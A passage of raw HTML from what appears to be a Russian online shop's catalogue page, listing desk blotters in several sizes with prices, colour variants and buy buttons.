d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 110х65"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                                                <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_49870_sku_tree" data-site_id="s1" data-id="49870" data-offer_id="49871" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="199">
                                                                                
                                                <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_49870_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">слоновая кость</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_3966226736_49870_prop_496_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="496_1348" data-showtype="li" data-onevalue="1348"><i title="Цвет: слоновая кость"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');" data-obgi="url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg')" title="Цвет: слоновая кость"></span></span></li><li class="item "  data-treevalue="496_1349" data-showtype="li" data-onevalue="1349"><i title="Цвет: шоколад"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');" data-obgi="url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg')" title="Цвет: шоколад"></span></span></li><li class="item "  data-treevalue="496_1350" data-showtype="li" data-onevalue="1350"><i title="Цвет: черный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');" data-obgi="url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg')" title="Цвет: черный"></span></span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                                
                        
            

            
            
            
            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="49866"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_49866_block" style="display: none;">
                                    </div>

                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_49866">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":49867,"TREE":{"PROP_496":1348},"CAN_BUY":1},{"ID":49868,"TREE":{"PROP_496":1349},"CAN_BUY":1},{"ID":49869,"TREE":{"PROP_496":1350},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
        
                                                                                    <div class="inner_wrap TYPE_2">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49866/?oid=49867" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/f78/jsbicpglxibhpaq36btctc5sx1unqjyb.jpg" alt="Бювар овальный 70х45" title="Бювар овальный 70х45" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                            <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="49867" data-iblockID="26" data-quantity="1" onclick="oneClickBuy('49867', '24', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="24" data-param-id="49866" data-param-item_href="%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49866%2F%3Foid%3D49867" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                        
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                                                                                                <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49866/?oid=49867" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/f78/jsbicpglxibhpaq36btctc5sx1unqjyb.jpg" alt="Бювар овальный 70х45" title="Бювар овальный 70х45" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>

                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49866/?oid=49867" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бювар овальный 70х45</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='[]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                                                            <div class="article_block" data-name="Арт." data-value="22749"><div class="muted font_sxs">Арт.: 22749</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix prices--with_icons_block">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="17510">
                                                                                                                        <span class="values_wrapper"><span class="price_value">17&nbsp;510</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="17510">
                                                                                                                        <span class="values_wrapper"><span class="price_value">17&nbsp;510</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_49866_price">
																	от <span class="values_wrapper">17&nbsp;510 руб.</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">17&nbsp;510 руб.</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>

				
			                            </div>
                                                                                        <div class="icons-basket-wrapper offer_buy_block ce_cmp_hidden">
                            <div class="button_block">
                                <!--noindex-->
                                    <span data-value="17510" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49867" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49867" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49867"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар овальный 70х45"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                    </div>
                                                            </div>
                            </div>
                        
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__49866_block n-btn">
                                            <div class="counter_wrapp clearfix offer_buy_block ce_cmp_visible">
                            <div class="button_block">
                                                                <!--noindex-->
                                    <span data-value="17510" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49867" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49867" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49867"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар овальный 70х45"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                                                <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_49866_sku_tree" data-site_id="s1" data-id="49866" data-offer_id="49867" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="199">
                                                                                
                                                <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_49866_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">слоновая кость</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_3966226736_49866_prop_496_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="496_1348" data-showtype="li" data-onevalue="1348"><i title="Цвет: слоновая кость"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');" data-obgi="url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg')" title="Цвет: слоновая кость"></span></span></li><li class="item "  data-treevalue="496_1349" data-showtype="li" data-onevalue="1349"><i title="Цвет: шоколад"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');" data-obgi="url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg')" title="Цвет: шоколад"></span></span></li><li class="item "  data-treevalue="496_1350" data-showtype="li" data-onevalue="1350"><i title="Цвет: черный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');" data-obgi="url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg')" title="Цвет: черный"></span></span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                                
                        
            

            
            
            
            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="49858"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_49858_block" style="display: none;">
                                    </div>

                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_49858">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":49859,"TREE":{"PROP_496":1348},"CAN_BUY":1},{"ID":49860,"TREE":{"PROP_496":1349},"CAN_BUY":1},{"ID":49861,"TREE":{"PROP_496":1350},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
        
                                                                                    <div class="inner_wrap TYPE_2">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49858/?oid=49859" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/720/nsljn01oi12capg47zxj59hagaarh7te.jpg" alt="Бювар прямоугольный 35х25" title="Бювар прямоугольный 35х25" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                            <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="49859" data-iblockID="26" data-quantity="1" onclick="oneClickBuy('49859', '24', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="24" data-param-id="49858" data-param-item_href="%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49858%2F%3Foid%3D49859" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                        
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                                                                                                <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49858/?oid=49859" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/720/nsljn01oi12capg47zxj59hagaarh7te.jpg" alt="Бювар прямоугольный 35х25" title="Бювар прямоугольный 35х25" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>

                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49858/?oid=49859" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бювар прямоугольный 35х25</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='[]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                                                            <div class="article_block" data-name="Арт." data-value="12571"><div class="muted font_sxs">Арт.: 12571</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix prices--with_icons_block">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="7230">
                                                                                                                        <span class="values_wrapper"><span class="price_value">7&nbsp;230</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="7230">
                                                                                                                        <span class="values_wrapper"><span class="price_value">7&nbsp;230</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_49858_price">
																	от <span class="values_wrapper">7&nbsp;230 руб.</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">7&nbsp;230 руб.</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>

				
			                            </div>
                                                                                        <div class="icons-basket-wrapper offer_buy_block ce_cmp_hidden">
                            <div class="button_block">
                                <!--noindex-->
